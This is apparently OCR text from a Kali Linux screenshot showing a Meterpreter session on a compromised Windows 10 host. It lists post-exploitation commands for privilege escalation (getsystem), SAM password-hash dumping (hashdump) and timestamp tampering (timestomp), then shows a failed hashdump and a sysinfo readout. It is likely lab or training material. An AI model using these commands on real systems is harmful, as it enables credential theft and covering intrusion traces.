 kali@kali: ~
07:50 AM
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : DESKTOP-SI1AH2I
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
KALI
BY OFFENSIVE SECURITY